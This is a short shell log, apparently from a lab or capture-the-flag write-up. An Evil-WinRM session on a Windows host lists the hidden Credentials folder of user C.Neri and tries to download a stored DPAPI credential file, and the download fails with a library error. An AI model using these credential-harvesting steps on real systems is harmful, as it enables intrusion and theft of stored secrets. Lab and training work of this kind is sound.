 *Evil-WinRM* PS C:\Users\C.Neri\Documents> dir -h ../AppData\Roaming\Microsoft\Credentials
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-          6/7/2024   5:08 PM            430 C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ../AppData\Roaming\Microsoft\Credentials
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> download C4BB96844A5C9DD45D5B6A9859252BA6
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 to C4BB96844A5C9DD45D5B6A9859252BA6
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError